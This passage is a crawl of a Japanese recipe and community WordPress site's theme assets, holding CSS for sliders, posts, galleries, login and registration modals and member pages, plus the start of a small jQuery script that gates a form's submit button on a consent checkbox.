  100% { left:-100%; }
}
@-webkit-keyframes index_slider_type2_odd_next {
  0% { left:-100%; }
  100% { left:0; }
}
@keyframes index_slider_type2_odd_next {
  0% { left:-100%; }
  100% { left:0; }
}
@-webkit-keyframes index_slider_type2_even_next {
  0% { left:100%; }
  100% { left:0; }
}
@keyframes index_slider_type2_even_next {
  0% { left:100%; }
  100% { left:0; }
}

/* 上下からスライドイン（スライダー用） */
@-webkit-keyframes index_slider_type3_odd_current {
  0% { top:0px; }
  100% { top:100%; }
}
@keyframes index_slider_type3_odd_current {
  0% { top:0px; }
  100% { top:100%; }
}
@-webkit-keyframes index_slider_type3_even_current {
  0% { top:0px; }
  100% { top:-100%; }
}
@keyframes index_slider_type3_even_current {
  0% { top:0px; }
  100% { top:-100%; }
}
@-webkit-keyframes index_slider_type3_odd_next {
  0% { top:-100%; }
  100% { top:0; }
}
@keyframes index_slider_type3_odd_next {
  0% { top:-100%; }
  100% { top:0; }
}
@-webkit-keyframes index_slider_type3_even_next {
  0% { top:100%; }
  100% { top:0; }
}
@keyframes index_slider_type3_even_next {
  0% { top:100%; }
  100% { top:0; }
}

/* ズームアウト・ズームイン（スライダー用） */
@-webkit-keyframes index_slider_type4_current {
  0% { transform: scale(1); }
  70% { transform: scale(2.0); }
}
@keyframes index_slider_type4_current {
  0% { transform: scale(1); }
  70% { transform: scale(2.0); }
}
@-webkit-keyframes index_slider_type4_next {
  0% { transform: scale(2.0); opacity:0; }
  100% { transform: scale(1); opacity:1; }
}
@keyframes index_slider_type4_next {
  0% { transform: scale(2.0); opacity:0; }
  100% { transform: scale(1); opacity:1; }
}




/* ----------------------------------------------------------------------
 WordPress プリセットスタイル
---------------------------------------------------------------------- */
/* alignment */
.post_content .alignright { float:right; }
.post_content .alignleft { float:left; }
.post_content .aligncenter { display:block; margin-left:auto; margin-right:auto; margin-bottom:7px; }
.post_content blockquote.alignleft, .post_content img.alignleft { margin:7px 24px 7px 0; }
.post_content .wp-caption.alignleft { margin:7px 14px 7px 0; }
.post_content blockquote.alignright, .post_content img.alignright { margin:7px 0 7px 24px; }
.post_content .wp-caption.alignright { margin:7px 0 7px 14px; }
.post_content blockquote.aligncenter, .post_content img.aligncenter, .post_content .wp-caption.aligncenter { margin-top:7px; margin-bottom:7px; }


/* text and headline */
.post_content p { line-height:2.5; margin:0 0 2em 0; }
.post_content h1, .post_content h2, .post_content h3, .post_content h4, .post_content h5, .post_content h6 { clear:both; line-height:1.4;  margin:0 0 10px 0; padding:10px 0 0 0; }
.post_content h1 { font-size:150%; }
.post_content h2 { font-size:140%; }
.post_content h3 { font-size:130%; }
.post_content h4 { font-size:120%; }
.post_content h5 { font-size:110%; }
.post_content h6 { font-size:100%; }


/* image */
.post_content img[class*="align"], .post_content img[class*="wp-image-"], .post_content img[class*="attachment-"], .post_content img.size-full, .post_content img.size-large, .post_content .wp-post-image, .post_content img
 { height:auto; max-width:100%; }


/* list */
.post_content li, .post_content dt, .post_content dd { line-height:2.2; }
.post_content ul, .post_content ol, .post_content dl { margin-bottom:24px; }
.post_content ol { list-style:decimal outside none; margin-left:1.5em; }
.post_content ul { list-style:circle outside none; margin-left:1.3em; }
.post_content li > ul, .post_content li > ol { margin-bottom:0; }
.post_content dt { font-weight:bold; }
.post_content dd { margin-bottom:1em; }


/* table */
.post_content table { margin:0 0 24px 0; width:100% !important; }
.post_content td, .post_content th { border:1px solid #ccc; padding:10px 15px; line-height:2.2; background:#fff; }
.post_content th { background:#f2f2f2; font-weight:normal; }
/* table style */
.post_content table.table_no_border th, .post_content table.table_no_border td { border:none; padding-left:0; }
.post_content table.table_border_horizontal th, .post_content table.table_border_horizontal td { border-left:none; border-right:none; padding-left:0; }
body.light_color .post_content td, body.light_color .post_content th { border:1px solid #ccc; background:#fafafa; }
body.light_color .post_content th { background:#eee; }


/* block quote */
.post_content blockquote { margin:0 0 25px 0; padding:27px 30px 0; background:#fff; border:1px solid #ccc; box-shadow:0px 4px 0px 0px #f8f8f8; position:relative; }
.post_content blockquote:before { content: '"'; font-style:italic; font-size:30px; font-weight:normal; line-height:40px; width:30px; height:30px; position:absolute; top:5px; left:10px; color:#5cbcd7; }
.post_content blockquote:after { content: '"'; font-style:italic; font-size:30px; font-weight:normal; text-align:left; line-height:60px; width:30px; height:30px; position:absolute; bottom:7px; right:-2px; color:#5cbcd7; }
.post_content blockquote cite { border-top:1px dotted #aaa; display:block; padding:20px 0 0 0; font-style:italic; text-align:right; font-size:90%; }


/* captions */
.post_content .wp-caption {
  margin-bottom:24px; background:#f8f8f8; border:1px solid #ccc; padding:5px; max-width:100%;
  -webkit-border-radius:5px; border-radius:5px;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.post_content .wp-caption-text { text-align:center; font-size:12px; font-style:italic; line-height:1.5; margin:9px auto; }
.post_content .wp-caption img[class*="wp-image-"] { display:block; margin:0 auto; }


/* gallery */
.gallery { margin-bottom:20px; }
.gallery a img { border: 0 !important; }
.gallery-item { float:left; margin:0 4px 4px 0; overflow:hidden; position:relative; }
.gallery-columns-1 .gallery-item { max-width:100%; }
.gallery-columns-2 .gallery-item { max-width:48%; max-width:-webkit-calc(50% - 4px); max-width:calc(50% - 4px); }
.gallery-columns-3 .gallery-item { max-width:32%; max-width:-webkit-calc(33.3% - 4px); max-width:calc(33.3% - 4px); }
.gallery-columns-4 .gallery-item { max-width:23%; max-width:-webkit-calc(25% - 4px); max-width:calc(25% - 4px); }
.gallery-columns-5 .gallery-item { max-width:19%; max-width:-webkit-calc(20% - 4px); max-width:calc(20% - 4px); }
.gallery-columns-6 .gallery-item { max-width:15%; max-width:-webkit-calc(16.7% - 4px); max-width:calc(16.7% - 4px); }
.gallery-columns-7 .gallery-item { max-width:13%; max-width:-webkit-calc(14.28% - 4px);	max-width:calc(14.28% - 4px); }
.gallery-columns-8 .gallery-item { max-width:11%; max-width:-webkit-calc(12.5% - 4px); max-width:calc(12.5% - 4px); }
.gallery-columns-9 .gallery-item { max-width: 9%; max-width:-webkit-calc(11.1% - 4px); max-width:calc(11.1% - 4px); }
.gallery-columns-10 .gallery-item { max-width: 7%; max-width:-webkit-calc(9.4% - 0px); max-width:calc(9.4% - 0px); }
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n), .gallery-columns-10 .gallery-item:nth-of-type(10n) { margin-right:0; }
.gallery-caption {
  background-color:rgba(0, 0, 0, 0.7); color:#fff; font-size:12px; line-height:1.5; margin:0; max-height:50%;
  opacity:0; padding:6px 8px; position:absolute; bottom:0; left:0; text-align:left; width:100%;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.gallery-caption:before { content: ""; height:100%; min-height:49px; position:absolute; top:0; left:0; width:100%; }
.gallery-item:hover .gallery-caption { opacity: 1; }
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption, .gallery-columns-10 .gallery-caption { display: none; }


/* etc */
.post_content .wp-smiley { border:0; margin-bottom:0; margin-top:0; padding:0; }
.post_content address { margin:0 0 24px 0; line-height:2.2; }
.post_content pre { border-left:3px solid #ccc; background:#f8f8f8; font-size:12px; margin:0 0 27px 0; line-height:1.7; padding:20px; overflow:auto; }
.post_content .sticky { }
.post_content .mejs-container { margin: 12px 0 25px; }


/* パスワード保護 */
.c-pw__desc, .c-pw__desc p { line-height:2.5; }
.c-pw__desc p { margin-bottom:16px; }
.c-pw__btn { border:none; background:#111; color: #fff; display: inline-block; padding: 0px 20px; font-size:14px; text-align:center; line-height:40px; height:40px; }
.c-pw__btn:hover { background:#333; color: #fff; }
.c-pw__btn--register { min-width: 160px; margin-bottom:32px; }
.c-pw__btn--submit { background:#111; color:#fff; min-width: 100px; border:0; cursor:pointer; top:-1px; position:relative; }
.c-pw .c-pw__btn:hover { text-decoration: none; }
.c-pw__box { width:100%; border:1px solid #ddd; padding: 25px 36px; display:inline-block; margin-bottom:40px; box-sizing: border-box; }
.c-pw__box .c-pw__box-desc { line-height:1.2; margin-bottom: 20px; }
.c-pw__box-label { margin-right: 14px; }
.c-pw__box-input { border:1px solid #ddd; background:#fff; height:40px; width:250px; margin-right: 13px; flex: 1; box-sizing: border-box; padding: 0 10px; }
.post_content .c-pw__btn, .post_content .c-pw__btn:hover { color: #fff; }


/* Cardlink style - カードリンクのスタイル */
.cardlink { word-wrap: break-word; max-width: 100%; margin: 45px 0 !important; padding: 12px; border: 1px solid #ddd; background: #fafafa; }
.cardlink_thumbnail { margin-right: 20px; float: left; }
.cardlink_content { line-height: 1.6; }
.cardlink_timestamp { display: inline; margin: 0; padding: 0; color: #222; font-size: 12px; line-height: 1.6; vertical-align: top; }
.cardlink_title { margin: 0 0 5px; font-size: 14px; }
.cardlink_title a { color: #000; font-weight: bold; text-decoration: none; }
.cardlink_title a:hover { text-decoration: underline; }
.cardlink_excerpt { overflow: hidden; color: #333; font-size: 12px; line-height: 1.8; }
.cardlink_footer { clear: both; }
.clear { clear: both; }
@media screen and (max-width: 767px) {
  .cardlink_thumbnail { float: none; }
  .cardlink_timestamp { line-height: 2.4; vertical-align: middle; }
  .cardlink_excerpt { float: none; }
}



/* Google Mapの設定 */
.p-btn {
  -webkit-box-sizing: border-box; box-sizing: border-box;
  display: inline-block; min-width: 180px; height: 50px; padding: 0 15px; border-radius: 0;
  color: #fff; font-size: 14px; line-height: 50px; text-align: center;
}
@media screen and (max-width: 767px) {
  .p-btn { height: 45px; font-size: 12px; line-height: 45px; }
}




/* ----------------------------------------------------------------------
 メンバーページ
---------------------------------------------------------------------- */
#main_contents.noside #main_col { width: 100%; float: none; padding: 0 30px;
  -webkit-box-sizing: border-box; box-sizing: border-box;
}
#article.memberpage .post_content { padding-bottom: 50px; }
.p-membership-form { display: block; }

/* フォームエラー */
.form-message { background-color: #d9edf7; border: 1px solid #bce8f1; color: #31708f; padding: 9px 15px; text-align: left; }
.form-error { background-color: #f2dede; border: 1px solid #eed3d7; border-radius: 5px; color: #b94a48; padding: 9px 15px; text-align: left; }
div.form-message, div.form-error { line-height: 2; margin-bottom: 50px; }
.form-message p, .form-error p { margin-bottom: 1em !important; }
div.form-message > :last-child, div.form-error > :last-child { margin-bottom: 0 !important; }
.modal_wrap div.form-message, .modal_wrap div.form-error { margin-bottom: 30px; }




/* ----------------------------------------------------------------------
 ログイン・会員登録関連
---------------------------------------------------------------------- */
#modal_overlay { display:none; opacity:0; position:fixed; top:0px; left:0px; z-index:9999; width:100%; height:100%; background:rgba(0,0,0,0.6); }
#modal_overlay.open {
  display:block;
  -webkit-animation: opacityAnimation 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
  animation: opacityAnimation 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
.modal_wrap {
  width:500px; display:table; position:absolute; font-size:14px; background:#fff; border-radius:10px; box-shadow:0 0 15px 0 rgba(0,0,0,0.9); overflow:hidden;
  left:50%; top:50%; -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);
}
.modal_wrap .close_modal_button {
  position:absolute; top:0px; right:0px;
  width:40px; height:40px; line-height:40px; text-align:center; overflow:hidden; display:none; text-indent:-200px;
}
.modal_wrap .close_modal_button:before {
  font-family:'design_plus'; content:'\e91a'; color:#000; display:block; position:absolute; left:10px; top:13px; font-size:20px; height:16px; line-height:16px; text-indent:0;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.modal_wrap .close_modal_button:hover:before { }
.form_wrap .headline { text-align:center; color:#ff8000; font-size:24px; margin:0 0 32px 0; }
.form_wrap .input_field { background:#f4f4f4; border:1px solid #ddd; width:100%; height:52px; padding:0 20px; margin:0 0 30px 0; }
.form_wrap .input_field:focus { border-color:#ff8000; }
.form_wrap .submit input { width:260px; height:60px; border:none; background:#ff8000; color:#fff; font-size:16px; margin:0 0 30px 0; cursor:pointer; }


/* ログインフォーム */
#login_modal_wrap.hide {
  -webkit-animation: opacityAnimation2 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
  animation: opacityAnimation2 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
.login_form_wrap .login_form_area {
  padding:50px 70px; text-align:center; opacity:1;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.login_form_wrap .remember { margin:0px 0 30px 0; text-align:center; }
.login_form_wrap .register_button_area {
  border-top:1px solid #ddd; padding:50px 70px; text-align:center;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.login_form_wrap .register_button_area p { margin:0 0 30px 0; }
.login_form_wrap #create_account { width:260px; height:60px; line-height:60px; display:inline-block; background:#ff8000; color:#fff; font-size:16px; }


/* パスワードフォーム */
#password_modal_wrap { display:none; opacity:0; }
#password_modal_wrap.show {
  display:block;
  -webkit-animation: opacityAnimation 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
  animation: opacityAnimation 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
.password_form_wrap .password_form_area {
  padding:50px 70px; text-align:center;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.password_form_wrap p { line-height:2.2; margin:0 0 30px 0; }
.password_form_wrap .submit input { margin-bottom:0; }


/* 会員登録 */
#register_modal_wrap { display:none; opacity:0; }
#register_modal_wrap.show {
  display:block;
  -webkit-animation: opacityAnimation 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
  animation: opacityAnimation 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
#register_modal_wrap .close_modal_button:before { color:#fff; }
.register_form_wrap .register_form_header { height:170px; background:#ff8000; }
.register_form_wrap .register_form_header h2 { font-size:24px; text-align:center; height:170px; line-height:170px; color:#fff; }
.register_form_wrap .register_form_area {
  padding:30px 70px 40px; text-align:center;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.register_form_wrap .catch { font-size:16px; line-height:2.0; margin:0 -40px 25px; }
.register_form_wrap .receive_email { margin:0 0 20px 0; }
.register_form_wrap .receive_email input { margin:0 10px 0 0; }
.register_form_wrap .privacy_policy { font-size:14px; line-height:2.0; margin:0 -40px 25px; }
.register_form_wrap .privacy_policy a { color:#ff8000; }
.register_form_wrap .submit input { margin-bottom:0; }


/* モーダルアラート */
#message_modal_wrap { display:none; opacity:0; }
#message_modal_wrap.show {
  display:block;
  -webkit-animation: opacityAnimation 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
  animation: opacityAnimation 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
.modal_wrap .modal_contents { line-height:2.2; padding:40px; }
#message_modal_wrap .modal_contents { text-align:center;  }
#message_modal_wrap .close_modal_button { display:block; }




/* ----------------------------------------------------------------------
 マイページ
---------------------------------------------------------------------- */

/* ヘッダー */
#my_account_header { background:#fff; width:100%; height:200px; position:relative; margin:0 0 50px 0; }
#my_account_header .user_info { width:300px; position:absolute; left:40px; top:50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%); display: flex; align-items: center; }
#my_account_header .avatar img { width:120px; height:120px; display:block; float:left; -webkit-border-radius:100%; border-radius:100%; margin:0 20px 0 0; }
#my_account_header .name { font-size:18px; color:#ff8000; line-height:1.6; }
#my_account_header .logout {
  display:block; font-size:14px; min-width:150px; height:60px; line-height:60px; text-align:center; background:#eee;
  position:absolute; right:40px; top:50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%);
}


/* コンテンツタブ */
#my_account_content { background:#fff; }
#my_account_content_tab li { font-weight:600; width:calc(100% / 3); float:left; text-align:center; cursor:pointer; height:60px; line-height:60px; }
#my_account_content_tab li a { display:block; background:#eee; }
#my_account_content_tab li.active a { background:#fff; color:#000; }


/* 会員様へのお知らせ */
#my_account_news { display:none; padding:50px; }
#my_account_news .banner_area {
  margin:0 0 50px 0;
  display:-webkit-box; display:-ms-flexbox; display:-webkit-flex; display:flex;
 -ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;
 -ms-justify-content:center; -webkit-justify-content:center; justify-content:center;
}
#my_account_news .banner { margin:0 15px; }
#my_account_news .banner img { display:block; max-width:100%; height:auto; }
#my_account_news .news li { border:1px solid #ddd; margin:0 0 -1px 0; padding:35px 35px 25px; }
#my_account_news .news .date { font-size:12px; color:#999; margin:0 0 10px 0; }
#my_account_news .news .title { font-size:16px; line-height:2; }
#my_account_news .news .title p { margin:0; }


/* お気に入り */
#my_account_like { display:none; padding:50px; }
.recipe_list2 { font-size:0; }
.recipe_list2 .item { width:calc(100% / 3 - 11px); display:inline-block; position:relative; vertical-align:top; margin:16px 16px 16px 0; }
.recipe_list2 .item:nth-child(3n) { margin-right:0; }
.recipe_list2 .link { display:block; width:100%; height:100%; background:#fff; }
.recipe_list2 .image_wrap { display:block; width:100%; height:224px; position:relative; z-index:1; overflow:hidden; margin:0 0 15px 0; }
.recipe_list2 .image { width:100%; height:224px !important; display:block; overflow:hidden; position:relative; z-index:2; }
.recipe_list2 .title {
  font-size:16px; line-height:1.6; color:#000; max-height:3em; overflow:hidden; font-weight:bold;
  -webkit-transition-property:color; -webkit-transition-duration:0.2s; -webkit-transition-timing-function:ease;
  transition-property:color; transition-duration:0.2s; transition-timing-function:ease;
}
.recipe_list2 .title span { display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2; }
.recipe_list2 .delete {
  text-align:center; display:block; background:#bbb; -webkit-border-radius:100%; border-radius:100%; width:35px; height:35px; line-height:35px; text-indent:-200px; overflow:hidden;
  position:absolute; top:10px; left:10px; z-index:9;
}
.recipe_list2 .delete:before {
  display:block; font-size:16px; top:2px; font-family:'design_plus'; content:'\e91a'; color:#fff; text-indent:0;
  position:absolute; top:1px; left:9px;
}
.recipe_list2 .delete:hover { background:#ff7f00; }
#my_account_like .page_navi { margin:32px 0 -4px 0; }


/* アカウントの編集 */
#my_account_edit { display:none; padding:50px; }
#my_account_edit .headline { border-bottom:1px solid #ddd; font-size:19px; text-align:center; padding:0 0 45px 0; margin:0 0 50px 0; line-height:1; }
#my_account_edit dl {
  font-size:16px; margin:0 auto 39px; max-width:710px;
  display:-webkit-box; display:-ms-flexbox; display:-webkit-flex; display:flex;
  -ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;
  -ms-justify-content:space-between; -webkit-justify-content:space-between; justify-content:space-between;
}
#my_account_edit dt {
  font-size:15px; font-weight:600; width:240px; line-height:2.2; padding:9px 20px 7px 0; position:relative; text-align:right;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#my_account_edit dd {
  -webkit-width:calc(100% - 240px); width:calc(100% - 240px); padding:0; line-height:2.2;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#my_account_edit dd .input_field { font-weight:600; width:360px; border:1px solid #ddd; height:50px; background:#f4f4f4; padding:0 20px; }
#my_account_edit dd .input_field:focus { border-color:#ff8000; }
#my_account_edit dd .receive_email { margin:-10px 0 20px; display:block; }
#my_account_edit .image_area { padding-top:20px; }
#my_account_edit .image_area input { display:none; }
#my_account_edit .image { width:180px; height:180px; margin:10px 0 31px 27px; position:relative; }

#my_account_edit .image_current, #my_account_edit .image_bg { width:100%; height:100%; background-position:center; background-repeat:no-repeat; background-size:cover; border-radius:100%; }
#my_account_edit .image_current { position:relative; z-index: 2; }
#my_account_edit .image_bg { background-image:url(img/common/no_avatar.png); position:absolute; top:0; left:0; z-index: 1; }
#my_account_edit .image .delete_button { width:40px; height:40px; line-height:40px; text-align:center; overflow:hidden; position:absolute; top:-14px; right:-26px; z-index: 3; -webkit-transition-property:none; transition-property:none; }
#my_account_edit .image .delete_button:before { font-family:'design_plus'; content:'\e91a'; display:block; font-size:20px; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; }
#my_account_edit .upload_button { margin-left:17px; width:200px; height:50px; line-height:50px; display:block; border:1px solid #ddd; text-align:center; }
#my_account_edit .change_password .input_field:last-child { margin-bottom: 0; }
#my_account_edit .submit { text-align:center; }
#my_account_edit .submit input { margin:10px 0 0; }
#my_account_edit #delete_account { display:block; text-align:center; color:#000; background:#eee; height:50px; line-height:50px; padding:0 10px; width:200px; margin:50px auto 0; }
#my_account_edit #delete_account:hover { color:#ff7f00; }



/*checkbox radio*/
.i_f{
	display: block;
	background:#f4f4f4; border:1px solid #ddd; width:100%; height:52px; padding:15px 20px; margin:0 0 5px;
	box-sizing: border-box;
	cursor: pointer;
}
.i_f.last{
	margin-bottom: 30px;
}
.i_f input{
	margin-right: 20px;
	cursor: pointer;
}

input[type="submit"][disabled]{
	background-color: rgb(158, 158, 158)!important;
}
input[type="submit"][disabled]:hover{
	background-color: rgb(158, 158, 158)!important;
	cursor:not-allowed;
}

.ud1{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: 30px;
}
.ud1 .i_f{
	flex:0 0 49%;
	width:49%;
}

.ud2{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.ud2 .year{
	flex:0 0 49%;
	width:49%;
}
.ud2 .month{
	flex:0 0 24%;
	width:24%;
}
.ud2 .date{
	flex:0 0 24%;
	width:24%;
}

.ud1 p,
.ud2 p{
	flex:0 0 100%;
	width:100%;
}

.rq,
.nrq{
	background:#b94a48;
	color:#fff;
	margin-left:1em;
	font-size:.8em;
	border-radius:.3em;
	padding:0 .5em;
	line-height: 1.2rem;
	height: 1.2rem;
	box-sizing: border-box;
	display: inline-block;
}

.nrq{
	background:#31708f;
}
.form_wrap p{
	margin:0;
}

.gd{
	margin-bottom: 30px;
}
.terms{
	display: block;
	width:100%;
	height:10em;
	padding:1em;
	overflow-x: auto;
	overflow-y: scroll;
	margin:0 auto 10px;
	box-sizing: border-box;
	border:solid 5px #ddd;
}

.bbpress  #wide_page_header{
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://yournaturalway.jp/wp-content/themes/ynw_theme/css/add-style.css
body_size: 6948
content:
@charset "utf-8";

#header_logo .logo a {
    display: flex;
    align-items: center;
}
p.post_meta.font-bk, .index_news.num3 a .date{
    color: #000 !important;
}
#author_list .title span {
    color: #000 !important;
}
.supporters-lnk {
    margin-top: 25px;
	display: flex;
    justify-content: center;
}
#header_logout.supporters-lnk-a {
    margin: 0;
}
@media screen and (max-width: 650px){
	#header_logo {
		left: 5px;
	}
	#menu_button{
		width: 40px;
	}
	#header_button_area{
		right: 40px;
	}
	#header_search_button{
		right: -40px;
	}
	#header_register, #header_logout{
		margin: 0 0 0 5px;
	}
}
@media screen and (max-width: 330px){
	span.mobile_logo_text{
		font-size: 14px !important;
	}
}

/* free_registration form */
ul.free_registration-form {
    list-style: none;
    margin: 0;
	display: flex;
    flex-wrap: wrap;
	justify-content: space-between;
}
ul.free_registration-form li {
    width: 100%;
    margin-bottom: 20px;
}
ul.free_registration-form li:nth-of-type(2), ul.free_registration-form li:nth-of-type(3){
	width: 48%;
}
.wpcf7-form-control-wrap{
	display: block;
}
select.wpcf7-form-control.wpcf7-select{
	width: 100%;
	max-width: 100% !important;
}
span.font-red {
    margin-left: 5px;
    color: red;
}
ul.free_registration-form label, input.wpcf7-form-control.wpcf7-submit {
    font-weight: 600;
}

/* image */
.recipe_list .item {
    width: calc(50% - 5px);
    margin: 0 10px 10px 0;
}
.recipe_list .item:nth-child(3n){
	margin-right: 10px;
}
.recipe_list .item:nth-child(2n) {
    margin-right: 0;
}
.recipe_list.type2 .item{
	height: 330px;
}
.recipe_list.type2 .image_wrap {
    height: 225px;
}
.recipe_list.type2 .image{
	height: 225px !important;
}
.styled_post_list1 li{
	margin-bottom: 15px;
}
.styled_post_list1 a{
	height: 268px;
}
.styled_post_list1 .image_wrap{
	width: 100%;
	height: 168px;
}
.styled_post_list1 .image{
	height: 168px !important;
}
.styled_post_list1 .title_area{
	width: 100%;
}
@media screen and (max-width: 950px){
	.styled_post_list1 li{
		width: calc(50% - 5px);
		margin: 0 10px 10px 0;
	}
	.styled_post_list1 li:nth-child(2n){
		margin-right: 0;
	}
	.styled_post_list1 a{
		height: 35vw;
	}
	.styled_post_list1 .title_area{
		height: 9.8vw;
	}
	.styled_post_list1 .image_wrap{
		height: 25.2vw;
	}
	.styled_post_list1 .image{
		height: 25.2vw !important;
	}
}
@media screen and (max-width: 650px){
	.recipe_list .item{
		width: 100%;
		float: none;
		margin: 0 0 10px 0;
	}
	.recipe_list.type2 .item{
		height: 285px;
	}
	.recipe_list.type2 .image_wrap{
		height: 180px;
	}
	.recipe_list.type2 .image{
		height: 180px !important;
	}
	.styled_post_list1 li{
		width: 100%;
		margin-right: 0;
	}
	.styled_post_list1 a{
		height: 76vw;
	}
	.styled_post_list1 .title_area{
		height: 26.9vw;
	}
	.styled_post_list1 .image_wrap{
		height: 49.1vw;
	}
	.styled_post_list1 .image{
		height: 49.1vw !important;
	}
}

/* forum */
#forums-heading{
  font-size: 14px;
}
#forums-heading .forums-kv {
  padding: 60px 0;
  background-image: url(../img/common/forum-kv.jpg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  margin-bottom: 30px;
  position: relative;
}
#forums-heading .forums-kv::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 0;
}
#forums-heading .forums-kv-inner{
  position: relative;
}
#forums-heading .forums-kv-inner, #forums-heading .forums-caution {
  margin: 0 30px;
}
#forums-heading .forums-kv h2, #forums-heading .forums-kv p, #forums-heading .forums-caution-set h3, #forums-heading .forums-text1{
  color: #5A3915;
}
#forums-heading .forums-kv h2 {
  font-size: 30px;
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
#forums-heading .forums-kv h2::before {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  width: 30px;
  height: 4px;
  background-color: #DCD5CE;
}
#forums-heading .forums-kv p, #forums-heading .forums-caution-set p {
  line-height: 1.5;
  margin-bottom: 0;
}
#forums-heading .forums-caution {
  border: 4px solid #DCD5CE;
  border-radius: 10px;
  padding: 30px 0;
  display: flex;
  justify-content: center;
  margin-bottom: 50px;
}
#forums-heading .forums-caution-l, #forums-heading .forums-caution-r {
  width: 260px;
}
#forums-heading .forums-caution-r {
  margin-left: 50px;
  position: relative;
}
#forums-heading .forums-caution-r::before{
  position: absolute;
  content: "";
  top: 0;
  left: -25px;
  width: 2px;
  height: 100%;
  background-color: #DCD5CE;
}
#forums-heading .forums-caution-set h3 {
  font-size: 20px;
  width: 180px;
  background-color: #DCD5CE;
  border-radius: 50px;
  text-align: center;
  margin: 0 auto 15px;
  padding: 5px 0;
}
#forums-heading .forums-text1 {
  font-weight: 600;
  font-size: 16px;
}
#forums-heading .forums-caution ul li {
  list-style: none;
  position: relative;
}
#forums-heading .forums-caution ul li::before {
  position: absolute;
  content: "";
  top: 50%;
  left: -1.3em;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  width: 15px;
  height: 15px;
  border-radius: 100%;
  background-color: #DCD5CE;
}
#forums-heading .forums-caution-r .forums-caution-set:first-of-type {
  margin-bottom: 30px;
}

@media screen and (max-width: 1210px){
  #forums-heading .forums-caution{
    flex-wrap: wrap;
  }
  #forums-heading .forums-caution-l, #forums-heading .forums-caution-r{
    width: 100%;
  }
  #forums-heading .forums-caution-set {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 0 20px;
  }
  #forums-heading .forums-caution-l{
    margin-bottom: 50px;
  }
  #forums-heading .forums-caution-r {
    margin-left: 0;
    position: inherit;
  }
}
@media screen and (max-width: 650px){
  #forums-heading .forums-caution{
    margin-left: 0;
    margin-right: 0;
  }

}
.bbp-breadcrumb, p.form-allowed-tags{
display: none;
}


.recipe_category_list_widget ul li ul{
  margin-top: -1px;
}
.recipe_category_list_widget ul.children li a::before {
  content: "－";
}
#footer_widget .recipe_category_list_widget ul li a{
  font-weight: 400;
  background: none;
  border: none;
  height: auto;
  line-height: inherit;
  padding: 0;
  color: #fff;
}
#footer_widget .recipe_category_list_widget ul li{
  margin-bottom: 15px;
}

#post_list .image_wrap{
  width: 356px;
}
#post_list .title_area{
  width: -webkit-calc(100% - 356px);
  width: calc(100% - 356px);
}
@media screen and (max-width: 950px){
  #post_list .image_wrap{
    width: 267px;
  }
  #post_list .title_area{
    width: -webkit-calc(100% - 267px);
    width: calc(100% - 267px);
  }
}
@media screen and (max-width: 650px){
  #post_list .image_wrap{
    width: 195px;
  }
  #post_list .title_area{
    width: -webkit-calc(100% - 195px);
    width: calc(100% - 195px);
  }
}

@media screen and (max-width: 650px){
	div#author_archive span.author_name{
		width: 9em;
		display: block;
		line-height: 1.2;
		margin-top: 5px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://yournaturalway.jp/wp-content/themes/ynw_theme/addfunction/setting.js?ver=1.0.0
body_size: 1077
content:
$(function() {
	$('#rsubmit').prop('disabled', true);
	$('#sendcheck').on('click', function() {
	  if ( $(this).prop('checked') == false ) {
		$('#rsubmit').prop('disabled', true);
	  } else {
		$('#rsubmit').prop('disabled', false);
	  }
	});

	$('#o_field').css('display', 'none');
	$( 'input[name="ud10"]:radio' ).change( function() {
		if ( $("#o_check").prop('checked') == false ) {
		  $('#o_field').css('display', 'none');
		  $("#o_check").parents(".i_f").addClass("last");
		} else {
